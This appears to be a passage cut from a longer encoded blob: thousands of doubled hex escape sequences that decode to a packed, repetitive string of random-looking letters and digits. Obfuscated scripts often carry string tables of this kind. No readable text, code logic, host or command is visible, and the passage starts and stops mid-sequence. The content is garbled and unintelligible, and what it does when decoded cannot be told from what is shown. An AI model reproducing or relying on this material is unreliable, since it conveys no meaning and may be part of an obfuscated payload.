63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x47\x5c\x5c\x31\x77\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\